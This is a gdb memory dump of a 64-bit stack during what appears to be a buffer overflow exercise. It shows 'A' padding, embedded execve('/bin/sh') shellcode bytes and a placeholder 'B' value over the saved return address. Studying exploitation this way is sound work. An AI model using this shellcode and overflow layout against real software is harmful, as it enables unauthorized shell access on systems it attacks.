 (gdb) x/100x $rsp-200
0x7fffffffe228: 0x00400450 0x00000000 0xffffe3e0 0x00007fff
0x7fffffffe238: 0x00400561 0x00000000 0xf7dce8c0 0x00007fff
0x7fffffffe248: 0xffffe651 0x00007fff 0x41414141 0x41414141
0x7fffffffe258: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe268: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe278: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe288: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe298: 0x41414141 0x41414141 0x48583b6a 0xb849d231
0x7fffffffe2a8: 0x69622f2f 0x68732f6e 0x08e8c149 0x89485041
0x7fffffffe2b8: 0x485752e7 0x050fe689 0x48583c6a 0x050fff31
0x7fffffffe2c8: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2d8: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2e8: 0x42424242 0x00004242 0xffffe3e8 0x00007fff
0x7fffffffe2f8: 0x00000000 0x00000002 0x004005a0 0x00000000
0x7fffffffe308: 0xf7a4302a 0x00007fff 0x00000000 0x00000000
0x7fffffffe318: 0xffffe3e8 0x00007fff 0x00040000 0x00000002
0x7fffffffe328: 0x00400564 0x00000000 0x00000000 0x00000000
0x7fffffffe338: 0x01df15f0 0x8ef256cf 0x00400450 0x00000000
0x7fffffffe348: 0xffffe3e0 0x00007fff 0x00000000 0x00000000
0x7fffffffe358: 0x00000000 0x00000000 0xccbf15f0 0x710da9b0
0x7fffffffe368: 0x555b15f0 0x710db907 0x00000000 0x00000000
0x7fffffffe378: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe388: 0xffffe400 0x00007fff 0xf7ffe130 0x00007fff
0x7fffffffe398: 0xf7de7656 0x00007fff 0x00000000 0x00000000
0x7fffffffe3a8: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)